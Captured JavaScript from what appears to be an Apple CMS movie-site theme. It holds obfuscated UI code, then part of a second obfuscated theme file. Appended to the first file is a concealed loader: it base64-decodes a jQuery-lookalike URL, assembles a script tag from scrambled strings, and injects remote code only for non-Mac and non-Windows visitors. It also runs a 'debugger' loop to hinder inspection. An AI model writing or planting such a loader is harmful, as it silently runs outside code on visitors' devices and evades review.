_0x3b2df2=_0x1c0f,_0x582a55={'mnXWp':_0x3b2df2(0x184,'5w#Z')},_0x148f12=_0x582a55[_0x3b2df2(0x1e6,'prWT')][_0x3b2df2(0x1c9,'i2y(')]('|'),_0x444cce=0x0;while(!![]){switch(_0x148f12[_0x444cce++]){case'0':Myui[_0x3b2df2(0x2f3,'Vj$3')][_0x3b2df2(0x32c,'t!WM')]();continue;case'1':Myui[_0x3b2df2(0x697,'BfdI')][_0x3b2df2(0x5d3,'B3aD')]();continue;case'2':Myui[_0x3b2df2(0x5fb,'Px5m')]();continue;case'3':Myui[_0x3b2df2(0x285,'RFZG')][_0x3b2df2(0x7ae,'RFZG')]();continue;case'4':Myui[_0x3b2df2(0x4b9,'gBRY')]();continue;case'5':Myui[_0x3b2df2(0x465,'B3aD')][_0x3b2df2(0x497,'Px5m')]();continue;}break;}});function shoutu_dialog(_0x1f3d9f){var _0x654ae8=_0x1c0f,_0x271499={'ipZgm':function(_0x19f8cf,_0x147667){return _0x19f8cf+_0x147667;},'BiLUd':_0x654ae8(0x2aa,'[QT3')};Myui[_0x654ae8(0xc9,'BQ7M')][_0x654ae8(0x211,'Lqth')](_0x271499[_0x654ae8(0x411,'KI#1')](_0x271499[_0x654ae8(0x157,')1RJ')],_0x1f3d9f));}$(document)[_0x2c5d30(0x20a,'gjj9')](function(){var _0x205ff3=_0x2c5d30,_0x5e9ad3={'DqPdr':_0x205ff3(0x601,'QolX'),'nOJSn':function(_0xc8019,_0x70be9c){return _0xc8019(_0x70be9c);},'OhnZZ':function(_0x1414d2,_0x204f16){return _0x1414d2(_0x204f16);},'ClJgR':_0x205ff3(0x666,'bTVH'),'NpDUq':_0x205ff3(0x1f8,'BfdI'),'OUlWU':function(_0x317913,_0x21259b){return _0x317913(_0x21259b);},'twbmr':_0x205ff3(0x565,'Yy&Y'),'hnFse':function(_0x567eee,_0x421773){return _0x567eee(_0x421773);},'wngnL':_0x205ff3(0x482,'xq^r'),'zUOXr':function(_0x25ec77,_0x253d1a){return _0x25ec77(_0x253d1a);},'IZkEf':_0x205ff3(0x271,'59Mq'),'Tiiwy':function(_0x4915b4,_0x1e29b8){return _0x4915b4(_0x1e29b8);},'XprzJ':_0x205ff3(0x4ff,'i2y('),'MYBbF':function(_0x2a18fb,_0x398136){return _0x2a18fb(_0x398136);},'QeUoy':_0x205ff3(0x560,'^3e5'),'rXrEi':_0x205ff3(0x1c0,'Jq@r'),'FuxSv':function(_0x36e371,_0x2a2b2e){return _0x36e371+_0x2a2b2e;},'jqruK':_0x205ff3(0x794,'B3aD'),'eRiCu':function(_0x19d6ed,_0x6845dc){return _0x19d6ed(_0x6845dc);},'OxytU':_0x205ff3(0x798,'Yy&Y'),'IlHOA':function(_0xd7c57a,_0x2e3f6e){return _0xd7c57a>=_0x2e3f6e;},'SCswA':function(_0x84634b,_0x5a4708){return _0x84634b===_0x5a4708;},'bWAhw':_0x205ff3(0x1a5,'AJ8F'),'wFsKc':_0x205ff3(0x10a,'mIy6'),'ySTSF':function(_0x18657e,_0x2e7707){return _0x18657e!==_0x2e7707;},'FzuMq':_0x205ff3(0x39d,'[QT3'),'qkjhN':_0x205ff3(0x195,'3JWj'),'AFXoh':function(_0x3bd39e,_0x2b080d){return _0x3bd39e(_0x2b080d);},'cvkHx':function(_0x4d4740,_0xd6bee8){return _0x4d4740<_0xd6bee8;},'uZRBZ':function(_0x3ff6b3,_0x3cab8c){return _0x3ff6b3+_0x3cab8c;},'aWmTl':function(_0x11b6c8,_0x388f0e){return _0x11b6c8(_0x388f0e);},'WlgQJ':function(_0x4264d1,_0x4e8144){return _0x4264d1+_0x4e8144;}};_0x5e9ad3[_0x205ff3(0x2ba,')1RJ')]($,_0x5e9ad3[_0x205ff3(0x11b,'prWT')])[_0x205ff3(0x144,'A5Xz')](function(){var _0x35b743=_0x205ff3;const _0x2319f0=_0x5e9ad3[_0x35b743(0x528,'xq^r')]($,this)[_0x35b743(0x566,'RFZG')](_0x5e9ad3[_0x35b743(0x2ce,'BQ7M')]),_0x19bfad=_0x2319f0[_0x35b743(0x4c6,'prWT')](_0x5e9ad3[_0x35b743(0x71c,'1^Kp')])[_0x35b743(0x578,'KI#1')]();_0x2319f0[_0x35b743(0x2ac,'AJ8F')](_0x5e9ad3[_0x35b743(0x259,'mg$z')])[_0x35b743(0x785,'t!WM')]('');const _0x4b8fed=_0x19bfad[_0x35b743(0x19f,')1RJ')]()[_0x35b743(0x56b,'Vj$3')]();_0x4b8fed[_0x35b743(0x116,'KI#1')](_0x61aa75=>{var _0x222af5=_0x35b743;_0x2319f0[_0x222af5(0x289,'Yp48')](_0x5e9ad3[_0x222af5(0x7f2,'gjj9')])[_0x222af5(0x123,'i2y(')](_0x5e9ad3[_0x222af5(0x547,'prWT')]($,_0x61aa75));}),_0x5e9ad3[_0x35b743(0x20e,'LE87')]($,this)[_0x35b743(0x1e9,'au8u')](_0x5e9ad3[_0x35b743(0x20b,'LE87')])[_0x35b743(0x664,'au8u')](),_0x5e9ad3[_0x35b743(0x444,'8ml1')]($,this)[_0x35b743(0x511,'[QT3')](_0x5e9ad3[_0x35b743(0x1ef,'Vj$3')])[_0x35b743(0x42c,'RuN]')]();});var _0x32b0d1=_0x5e9ad3[_0x205ff3(0x47f,'Yp48')]($,_0x5e9ad3[_0x205ff3(0x62c,'LE87')])[_0x205ff3(0x3ae,'gBRY')]();_0x5e9ad3[_0x205ff3(0x516,'RuN]')](_0x32b0d1,0x3c)?_0x5e9ad3[_0x205ff3(0x642,'RuN]')](_0x5e9ad3[_0x205ff3(0x7b4,'iK19')],_0x5e9ad3[_0x205ff3(0x596,'1^Kp')])?_0x5e9ad3[_0x205ff3(0x18e,'t!WM')](_0x169246,_0x5e9ad3[_0x205ff3(0x1c5,'7Z%h')])[_0x205ff3(0xc4,'Vj$3')]():_0x5e9ad3[_0x205ff3(0x6de,'mP@$')]($,_0x5e9ad3[_0x205ff3(0x3d9,'B3aD')])[_0x205ff3(0x507,'Yy&Y')]():_0x5e9ad3[_0x205ff3(0x42a,'Q!#p')](_0x5e9ad3[_0x205ff3(0x72c,'y[mf')],_0x5e9ad3[_0x205ff3(0x1ad,'AExK')])?_0x5e9ad3[_0x205ff3(0x7b5,'mg$z')]($,_0x5e9ad3[_0x205ff3(0x31d,'Yp48')])[_0x205ff3(0x793,'Yy&Y')]():_0x4c6399[_0x205ff3(0x569,'59Mq')][_0x205ff3(0x3bc,'iK19')](0x1);var _0x226a25=window[_0x205ff3(0x2fd,'KI#1')];if(_0x5e9ad3[_0x205ff3(0x3fd,'1^Kp')](_0x226a25,0x320)){var _0x45e30d=_0x5e9ad3[_0x205ff3(0x48e,'NYdb')](_0x5e9ad3[_0x205ff3(0x2ae,'i2y(')]($,_0x5e9ad3[_0x205ff3(0x7b3,'g3!Q')])[_0x205ff3(0x431,'Px5m')](),0xf);_0x5e9ad3[_0x205ff3(0x643,'Q!#p')]($,_0x5e9ad3[_0x205ff3(0x76e,'QlO!')])[_0x205ff3(0x5f4,'xq^r')](_0x5e9ad3[_0x205ff3(0x14c,'Yy&Y')],_0x5e9ad3[_0x205ff3(0x429,'4&UT')](_0x45e30d,'px')),_0x5e9ad3[_0x205ff3(0x3c1,'8^Ei')]($,window)[_0x205ff3(0x120,'1^Kp')](function(){var _0x2e725f=_0x205ff3,_0x5303c4=_0x5e9ad3[_0x2e725f(0x2a7,'KI#1')]($,_0x5e9ad3[_0x2e725f(0x331,'IXW*')])[_0x2e725f(0x575,')1RJ')]();_0x5e9ad3[_0x2e725f(0x153,'Yp48')]($,_0x5e9ad3[_0x2e725f(0x30a,'y[mf')])[_0x2e725f(0x75b,'8ml1')](_0x5e9ad3[_0x2e725f(0x12a,'xq^r')],_0x5e9ad3[_0x2e725f(0x307,'AExK')](_0x5303c4,'px'));});}}),$(_0x2c5d30(0x748,'Lqth'))[_0x2c5d30(0x5ce,'Jq@r')](function(){var _0x215385=_0x2c5d30,_0x149bf8={'ORYMD':function(_0x55ba1f,_0x5ae772){return _0x55ba1f(_0x5ae772);},'gjmnx':_0x215385(0x2ed,'8^Ei'),'kQTkr':_0x215385(0x1cd,'QlO!'),'LheAs':_0x215385(0xec,'QolX'),'PQmpr':_0x215385(0x6fc,'bTVH'),'VsTiS':function(_0x1de87f,_0x16fffa){return _0x1de87f(_0x16fffa);}};const _0x417e63=_0x149bf8[_0x215385(0x418,'t!WM')]($,_0x149bf8[_0x215385(0x774,'8ml1')]),_0x1e8823=_0x417e63[_0x215385(0x631,'mg$z')](_0x149bf8[_0x215385(0x4d2,'mIy6')]),_0x946f40=_0x1e8823[_0x215385(0x46d,'59Mq')]()[_0x215385(0x282,'LE87')]();_0x417e63[_0x215385(0x722,'Jq@r')]()[_0x215385(0x532,'AExK')](_0x946f40),_0x149bf8[_0x215385(0x486,'Jq@r')]($,this)[_0x215385(0x365,'bTVH')](_0x149bf8[_0x215385(0x474,'prWT')]);const _0x53a4e3=_0x149bf8[_0x215385(0x725,'5w#Z')]($,this)[_0x215385(0x62f,'BQ7M')](_0x149bf8[_0x215385(0x461,'Vj$3')]);_0x149bf8[_0x215385(0x42b,'LE87')]($,this)[_0x215385(0x419,'Q!#p')](_0x149bf8[_0x215385(0x66a,'mP@$')])?_0x53a4e3[_0x215385(0x32b,'Jq@r')]('倒序'):_0x53a4e3[_0x215385(0x2cb,'xq^r')]('正序');}),console[_0x2c5d30(0x3dc,'Yp48')](_0x2c5d30(0x6da,'[QT3'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x6ba,'LE87')),console[_0x2c5d30(0x599,'5w#Z')](_0x2c5d30(0x186,'LE87'),_0x2c5d30(0x5f6,'7Z%h'),_0x2c5d30(0x321,'KI#1')),console[_0x2c5d30(0x26b,'HoJV')](_0x2c5d30(0x266,'1^Kp'),_0x2c5d30(0x1f0,'^3e5'),_0x2c5d30(0x7ac,'7Z%h')),console[_0x2c5d30(0x611,'y[mf')](_0x2c5d30(0x4b0,'mg$z'),_0x2c5d30(0x230,'prWT'),_0x2c5d30(0x4da,'WPlY'));var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.xixi135.com/template/mizhiady/statics/js/mizhiady-core.js
body_size: 72229
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
var _0xodf='jsjiami.com.v7';function _0xf397(_0x4e893f,_0x255f6e){var _0x16f920=_0x522f();return _0xf397=function(_0x4619a0,_0x5ea642){_0x4619a0=_0x4619a0-0xb7;var _0x522f5c=_0x16f920[_0x4619a0];if(_0xf397['cRHnOd']===undefined){var _0xf3971c=function(_0x1edbc8){var _0x545d92='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5cebe4='',_0x1cbb0c='',_0x31c922=_0x5cebe4+_0xf3971c;for(var _0x1529aa=0x0,_0x2466da,_0x5db934,_0xc561c3=0x0;_0x5db934=_0x1edbc8['charAt'](_0xc561c3++);~_0x5db934&&(_0x2466da=_0x1529aa%0x4?_0x2466da*0x40+_0x5db934:_0x5db934,_0x1529aa++%0x4)?_0x5cebe4+=_0x31c922['charCodeAt'](_0xc561c3+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2466da>>(-0x2*_0x1529aa&0x6)):_0x1529aa:0x0){_0x5db934=_0x545d92['indexOf'](_0x5db934);}for(var _0x4741d2=0x0,_0xb8af33=_0x5cebe4['length'];_0x4741d2<_0xb8af33;_0x4741d2++){_0x1cbb0c+='%'+('00'+_0x5cebe4['charCodeAt'](_0x4741d2)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1cbb0c);};var _0x1db2e7=function(_0x3f844c,_0x2735e2){var _0x2d6731=[],_0x3db06a=0x0,_0x353ce1,_0x275478='';_0x3f844c=_0xf3971c(_0x3f844c);var _0x43712d;for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x2d6731[_0x43712d]=_0x43712d;}for(_0x43712d=0x0;_0x43712d<0x100;_0x43712d++){_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d]+_0x2735e2['charCodeAt'](_0x43712d%_0x2735e2['length']))%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1;}_0x43712d=0x0,_0x3db06a=0x0;for(var _0x1daa04=0x0;_0x1daa04<_0x3f844c['length'];_0x1daa04++){_0x43712d=(_0x43712d+0x1)%0x100,_0x3db06a=(_0x3db06a+_0x2d6731[_0x43712d])%0x100,_0x353ce1=_0x2d6731[_0x43712d],_0x2d6731[_0x43712d]=_0x2d6731[_0x3db06a],_0x2d6731[_0x3db06a]=_0x353ce1,_0x275478+=String['fromCharCode'](_0x3f844c['charCodeAt'](_0x1daa04)^_0x2d6731[(_0x2d6731[_0x43712d]+_0x2d6731[_0x3db06a])%0x100]);}return _0x275478;};_0xf397['AEAMXy']=_0x1db2e7,_0x4e893f=arguments,_0xf397['cRHnOd']=!![];}var _0x53bd7f=_0x16f920[0x0],_0x231718=_0x4619a0+_0x53bd7f,_0x31032b=_0x4e893f[_0x231718];if(!_0x31032b){if(_0xf397['lubiNd']===undefined){var _0x3b07fe=function(_0x3ff9ec){this['AaVTZw']=_0x3ff9ec,this['WYrbyd']=[0x1,0x0,0x0],this['TRCWph']=function(){return'newState';},this['mqQrNx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgdLVJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b07fe['prototype']['BXZYne']=function(){var _0x5686b9=new RegExp(this['mqQrNx']+this['qgdLVJ']),_0x372f54=_0x5686b9['test'](this['TRCWph']['toString']())?--this['WYrbyd'][0x1]:--this['WYrbyd'][0x0];return this['YMXiAG'](_0x372f54);},_0x3b07fe['prototype']['YMXiAG']=function(_0x279ad9){if(!Boolean(~_0x279ad9))return _0x279ad9;return this['Wirkam'](this['AaVTZw']);},_0x3b07fe['prototype']['Wirkam']=function(_0x26bd35){for(var _0x120fea=0x0,_0x56e2ad=this['WYrbyd']['length'];_0x120fea<_0x56e2ad;_0x120fea++){this['WYrbyd']['push'](Math['round'](Math['random']())),_0x56e2ad=this['WYrbyd']['length'];}return _0x26bd35(this['WYrbyd'][0x0]);},new _0x3b07fe(_0xf397)['BXZYne'](),_0xf397['lubiNd']=!![];}_0x522f5c=_0xf397['AEAMXy'](_0x522f5c,_0x5ea642),_0x4e893f[_0x231718]=_0x522f5c;}else _0x522f5c=_0x31032b;return _0x522f5c;},_0xf397(_0x4e893f,_0x255f6e);}var _0x491a11=_0xf397;(function(_0x5f3c6f,_0x4cd099,_0x44fa08,_0x4c8c95,_0x3e2607,_0x4e0cf6,_0x554a5e){return _0x5f3c6f=_0x5f3c6f>>0x7,_0x4e0cf6='hs',_0x554a5e='hs',function(_0x217e43,_0x102832,_0x2e4b18,_0xd72bf5,_0xe9959){var _0x3f1372=_0xf397;_0xd72bf5='tfi',_0x4e0cf6=_0xd72bf5+_0x4e0cf6,_0xe9959='up',_0x554a5e+=_0xe9959,_0x4e0cf6=_0x2e4b18(_0x4e0cf6),_0x554a5e=_0x2e4b18(_0x554a5e),_0x2e4b18=0x0;var _0x3a73ad=_0x217e43();while(!![]&&--_0x4c8c95+_0x102832){try{_0xd72bf5=-parseInt(_0x3f1372(0x7bc,'cDVi'))/0x1+parseInt(_0x3f1372(0x5f6,'d%&Q'))/0x2*(-parseInt(_0x3f1372(0x529,'DJ&s'))/0x3)+parseInt(_0x3f1372(0x375,'VCiJ'))/0x4*(parseInt(_0x3f1372(0x17f,'Ar2a'))/0x5)+parseInt(_0x3f1372(0x989,'Xdvm'))/0x6+-parseInt(_0x3f1372(0x4fd,'M[L#'))/0x7*(-parseInt(_0x3f1372(0x3d4,'VCiJ'))/0x8)+-parseInt(_0x3f1372(0x3fc,'#b5&'))/0x9+parseInt(_0x3f1372(0x496,'C5JC'))/0xa*(-parseInt(_0x3f1372(0x621,'PzlW'))/0xb);}catch(_0x4b590f){_0xd72bf5=_0x2e4b18;}finally{_0xe9959=_0x3a73ad[_0x4e0cf6]();if(_0x5f3c6f<=_0x4c8c95)_0x2e4b18?_0x3e2607?_0xd72bf5=_0xe9959:_0x3e2607=_0xe9959:_0x2e4b18=_0xe9959;else{if(_0x2e4b18==_0x3e2607['replace'](/[QRXbuLTSfFnUBWYk=]/g,'')){if(_0xd72bf5===_0x102832){_0x3a73ad['un'+_0x4e0cf6](_0xe9959);break;}_0x3a73ad[_0x554a5e](_0xe9959);}}}}}(_0x44fa08,_0x4cd099,function(_0x17d90b,_0x1775bd,_0x5ecc35,_0x41121f,_0x4cc0f5,_0x1aac3f,_0x26eb62){return _0x1775bd='\x73\x70\x6c\x69\x74',_0x17d90b=arguments[0x0],_0x17d90b=_0x17d90b[_0x1775bd](''),_0x5ecc35='\x72\x65\x76\x65\x72\x73\x65',_0x17d90b=_0x17d90b[_0x5ecc35]('\x76'),_0x41121f='\x6a\x6f\x69\x6e',(0x19d682,_0x17d90b[_0x41121f](''));});}(0x6400,0xd3818,_0x522f,0xca),_0x522f)&&(_0xodf=0x197f);var MyTheme={'Browser':{'url':document[_0x491a11(0x5a9,'LMlf')],'domain':document[_0x491a11(0x3d9,'Ar2a')],'title':document[_0x491a11(0x6b2,'w^K1')],'language':(navigator[_0x491a11(0x859,'*nAk')]||navigator[_0x491a11(0x153,'MBWn')])[_0x491a11(0x7a7,'#b5&')](),'canvas':(function(){var _0x55926a=_0x491a11,_0x4d6b56={'YDiNM':function(_0xff30c7,_0x41d25d){return _0xff30c7(_0x41d25d);},'NMfCt':_0x55926a(0x2a3,'NMb6'),'nalTQ':_0x55926a(0x6ca,'#WhE'),'fsKMH':function(_0x4a8000,_0x5c782b){return _0x4a8000(_0x5c782b);},'QrDkB':_0x55926a(0x7b7,'d%&Q'),'PgKkB':_0x55926a(0x342,'VCBe'),'dgEKG':function(_0x1b2cae,_0x1a195c){return _0x1b2cae+_0x1a195c;},'rsYql':function(_0x34d065,_0x123fe1){return _0x34d065===_0x123fe1;},'mzQjF':_0x55926a(0x77e,'Heio'),'TfrDj':function(_0x1ee84c,_0x42b59a){return _0x1ee84c!==_0x42b59a;},'EyqJX':_0x55926a(0x740,'MBWn'),'egCOv':_0x55926a(0x82e,'RF]@'),'zCMDn':_0x55926a(0x343,'YykH'),'wrTyc':function(_0x367ca4){return _0x367ca4();},'eepfN':_0x55926a(0x818,'VZ4G'),'LHCHR':_0x55926a(0x880,'l55c'),'HPZrR':_0x55926a(0x731,'PzlW'),'LnPyF':function(_0x91cbe,_0x30c95a){return _0x91cbe==_0x30c95a;},'Ucodn':_0x55926a(0x19f,'YykH'),'jNVEl':_0x55926a(0x190,'BOTA'),'zYwwR':_0x55926a(0x2f7,'ZrSN'),'TkCko':_0x55926a(0x45c,'vnbA'),'boNer':_0x55926a(0x788,'K6Lh'),'wTsim':_0x55926a(0x73b,'C5JC'),'cxuJJ':function(_0x5bea9d,_0x3fdcb9){return _0x5bea9d!==_0x3fdcb9;},'DvRob':_0x55926a(0x516,'vnbA'),'wcUsN':_0x55926a(0x6e1,'u3qy'),'QHNvO':_0x55926a(0x368,'LMlf'),'kiYeN':function(_0x21447b,_0x5b1ecf,_0x3ff9d6){return _0x21447b(_0x5b1ecf,_0x3ff9d6);},'AWAtM':_0x55926a(0x5cd,'LMlf')},_0x2c5d21=(function(){var _0x49a54d=_0x55926a,_0x1b809c={'QdQoV':function(_0x2707d0,_0x16eabc){var _0x2a3579=_0xf397;return _0x4d6b56[_0x2a3579(0x7a6,'BOTA')](_0x2707d0,_0x16eabc);},'YbBwk':_0x4d6b56[_0x49a54d(0x213,'MBWn')],'JHbDl':function(_0x3f08dd,_0x43e1ef){var _0xe0aa8d=_0x49a54d;return _0x4d6b56[_0xe0aa8d(0x727,'Ar2a')](_0x3f08dd,_0x43e1ef);},'iTzlp':_0x4d6b56[_0x49a54d(0x63d,'Xc0[')],'vpcpE':function(_0x4f69c4,_0x2522de){var _0x1bd931=_0x49a54d;return _0x4d6b56[_0x1bd931(0x90e,'vnbA')](_0x4f69c4,_0x2522de);},'YnkTi':function(_0x209ae8,_0x3fa68b){var _0x280988=_0x49a54d;return _0x4d6b56[_0x280988(0x386,'IfQy')](_0x209ae8,_0x3fa68b);},'JDZXH':_0x4d6b56[_0x49a54d(0x353,'#b5&')],'oFnWN':function(_0x226cfd,_0xde187c){var _0x1e7652=_0x49a54d;return _0x4d6b56[_0x1e7652(0x5fd,'d%&Q')](_0x226cfd,_0xde187c);},'hmRwI':_0x4d6b56[_0x49a54d(0x88e,'jOJ3')],'tHTHA':_0x4d6b56[_0x49a54d(0x42c,'M[L#')],'dvDuq':function(_0x2f84e5,_0xd4c454){var _0x5348b4=_0x49a54d;return _0x4d6b56[_0x5348b4(0x350,'Heio')](_0x2f84e5,_0xd4c454);},'YHqZV':_0x4d6b56[_0x49a54d(0x49f,'vnbA')],'pJiZU':function(_0x3527bc){var _0x31136f=_0x49a54d;return _0x4d6b56[_0x31136f(0x94c,'d%&Q')](_0x3527bc);},'MHdCN':_0x4d6b56[_0x49a54d(0x315,'LMlf')],'GgqfW':_0x4d6b56[_0x49a54d(0x11e,'tTNo')],'VBDJe':_0x4d6b56[_0x49a54d(0x9ac,'0sQo')],'QdeJV':function(_0x694579,_0x4086ea){var _0x3861c0=_0x49a54d;return _0x4d6b56[_0x3861c0(0x1af,'Xc0[')](_0x694579,_0x4086ea);},'VLCnt':_0x4d6b56[_0x49a54d(0x218,'BOTA')],'NulmS':_0x4d6b56[_0x49a54d(0x504,'f*4f')],'yrUoj':_0x4d6b56[_0x49a54d(0x2b1,'jOJ3')]};if(_0x4d6b56[_0x49a54d(0x99e,'C5JC')](_0x4d6b56[_0x49a54d(0x260,'M[L#')],_0x4d6b56[_0x49a54d(0x840,'9@]V')]))_0x4d6b56[_0x49a54d(0xc8,'BOTA')](_0x4a918a,_0x4d6b56[_0x49a54d(0x471,'vnbA')])['on'](_0x4d6b56[_0x49a54d(0x243,'&%u5')],function(_0xa40419){var _0x1803bc=_0x49a54d,_0x59fbeb=_0x1b809c[_0x1803bc(0x885,'Heio')](_0x38f8ff,_0xa40419[_0x1803bc(0x860,'p$eX')])[_0x1803bc(0x23e,'f*4f')]();_0x1b809c[_0x1803bc(0x5c8,'d%&Q')](_0x27061f,_0xa40419[_0x1803bc(0x5de,'a#h@')])[_0x1803bc(0x611,'#WhE')](),_0x1b809c[_0x1803bc(0x642,'vnbA')](_0x2e1125,_0x1b809c[_0x1803bc(0x8ce,'rA7N')])[_0x1803bc(0x6b3,'K6Lh')](_0x59fbeb);});else{var _0x5673e6=!![];return function(_0x5033ac,_0x35c063){var _0x2260c8=_0x49a54d,_0x2dadc0={'wFqdt':function(_0xbf2745,_0x2bfe47){var _0x222eae=_0xf397;return _0x1b809c[_0x222eae(0x1ce,'PzlW')](_0xbf2745,_0x2bfe47);},'djbUt':_0x1b809c[_0x2260c8(0x816,'NMb6')],'MupmW':function(_0x4e6bf7){var _0x1fe33f=_0x2260c8;return _0x1b809c[_0x1fe33f(0x8af,'jOJ3')](_0x4e6bf7);},'qXykA':_0x1b809c[_0x2260c8(0x2bb,'$OjR')],'otrSE':_0x1b809c[_0x2260c8(0x24f,'Xdvm')],'VToZi':_0x1b809c[_0x2260c8(0x116,'PzlW')],'vvJuQ':function(_0x4bb817,_0x2b08ca){var _0x329479=_0x2260c8;return _0x1b809c[_0x329479(0x53b,'rJJe')](_0x4bb817,_0x2b08ca);},'HsyYK':_0x1b809c[_0x2260c8(0x1a6,'NMb6')],'MufHd':_0x1b809c[_0x2260c8(0x9ba,'VZ4G')]};if(_0x1b809c[_0x2260c8(0x2bc,'BunC')](_0x1b809c[_0x2260c8(0x12c,'M&A6')],_0x1b809c[_0x2260c8(0x3c0,'i8ej')]))_0x31f94a=_0x2dadc0[_0x2260c8(0x764,'VCiJ')](_0x513636,_0x2dadc0[_0x2260c8(0x3ab,'#b5&')])[_0x2260c8(0x11b,'vnbA')](),_0x2dadc0[_0x2260c8(0x63b,'M[L#')](_0x79587a);else{var _0x72d2ef=_0x5673e6?function(){var _0x540ac8=_0x2260c8,_0x315540={'DcBgt':function(_0x16ec76,_0x3f85e2){var _0x1239d8=_0xf397;return _0x1b809c[_0x1239d8(0x5c5,'M&A6')](_0x16ec76,_0x3f85e2);},'xUEiu':_0x1b809c[_0x540ac8(0x71e,'VCBe')],'rCVdl':function(_0x2c2fe7,_0x2fd256){var _0x51589c=_0x540ac8;return _0x1b809c[_0x51589c(0x7b8,'Heio')](_0x2c2fe7,_0x2fd256);}};if(_0x1b809c[_0x540ac8(0x290,'Xdvm')](_0x1b809c[_0x540ac8(0x881,'rA7N')],_0x1b809c[_0x540ac8(0x4e7,'vnbA')])){if(_0x35c063){if(_0x1b809c[_0x540ac8(0x944,'&%u5')](_0x1b809c[_0x540ac8(0x6f7,'l55c')],_0x1b809c[_0x540ac8(0x5f0,'C5JC')])){var _0x6dd261=_0x35c063[_0x540ac8(0x422,'BOTA')](_0x5033ac,arguments);return _0x35c063=null,_0x6dd261;}else{var _0x3881dc=_0x2dadc0[_0x540ac8(0x4fb,'hJ9x')][_0x540ac8(0x9b9,'RDVd')]('|'),_0x5c719e=0x0;while(!![]){switch(_0x3881dc[_0x5c719e++]){case'0':_0xca4e9[_0x540ac8(0x436,'cDVi')](_0x2dadc0[_0x540ac8(0x68e,'rJJe')],{'anim':0x5,'time':0x7d0},function(){var _0x506b1d=_0x540ac8;_0x315540[_0x506b1d(0x4e5,'RDVd')](_0x386dfd,_0x315540[_0x506b1d(0x52f,'0sQo')])[_0x506b1d(0x2f6,'LMlf')]({'href':_0x4698b0});});continue;case'1':_0x74f2de[_0x540ac8(0x6fe,'YykH')][_0x540ac8(0xc5,'FW$A')](_0x2dadc0[_0x540ac8(0x393,'rA7N')],_0x4698b0,0x16d);continue;case'2':_0x2dadc0[_0x540ac8(0x36f,'3DMW')](_0x51c75c,_0x5aa953)&&(_0x210593=0x0);continue;case'3':_0x32fb45+=0x1;continue;case'4':var _0x4698b0=_0x2dadc0[_0x540ac8(0x438,'LMlf')](_0x5ad865,_0x2dadc0[_0x540ac8(0x671,'VCBe')])['eq'](_0x2eac7d)[_0x540ac8(0x3d8,'ZrSN')](_0x2dadc0[_0x540ac8(0x659,'MBWn')]);continue;}break;}}}}else _0xff6708[_0x540ac8(0x1ba,'ioIY')](_0x315540[_0x540ac8(0x7a9,'Heio')](_0xa5d7c,_0x6648fc));}:function(){};return _0x5673e6=![],_0x72d2ef;}};}}()),_0x41341d=_0x4d6b56[_0x55926a(0x5ab,'i8ej')](_0x2c5d21,this,function(){var _0x34de24=_0x55926a;if(_0x4d6b56[_0x34de24(0x697,'Xdvm')](_0x4d6b56[_0x34de24(0x937,'DJ&s')],_0x4d6b56[_0x34de24(0x140,'M[L#')]))return _0x41341d[_0x34de24(0x7e5,'IfQy')]()[_0x34de24(0x224,'VZ4G')](_0x4d6b56[_0x34de24(0x810,'MBWn')])[_0x34de24(0x3da,'Heio')]()[_0x34de24(0x972,'BunC')](_0x41341d)[_0x34de24(0x1c6,'hJ9x')](_0x4d6b56[_0x34de24(0x6a2,'C5JC')]);else _0x1fdd51[_0x34de24(0x4b7,'C5JC')]({'height':_0x3972bc,'overflow':_0x4d6b56[_0x34de24(0x44f,'Ats^')]}),_0x5a346f[_0x34de24(0x594,'K6Lh')](_0x326414);});return 